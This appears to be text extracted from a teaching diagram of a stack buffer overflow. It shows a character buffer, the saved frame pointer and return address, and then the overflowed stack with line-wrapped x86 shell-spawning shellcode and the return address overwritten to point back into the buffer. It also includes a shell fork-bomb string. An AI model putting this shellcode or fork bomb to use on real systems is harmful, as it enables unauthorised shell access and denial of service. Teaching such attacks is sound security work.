 some more stack
s[0] s[1] s[2] s[3] s[4]
s[5] s[6] s[7] s[8] s[9]
char *s
frame pointer (fp)
return address
main() stack
Addresses
sp = 0x90C4449A
:() (:|:&);:
\
x31\xc9\xf7\xe1\x04
\x0b\x52\x68\x2f\x6
1\x73\x68\x68\x2f\x
62\x69\x6e\x89\xe3\
xcd\x80
some more stack
s[0] s[1] s[2] s[3] s[4]
s[5] s[6] s[7] s[8] s[9]
s[..] s[..] s[..] s[..] s[..]
s[..] s[..] s[..] s[..] s[..]
s[..] s[..] s[..] s[..] s[..]
\9A \44 \C4 \90
main() stack
Addresses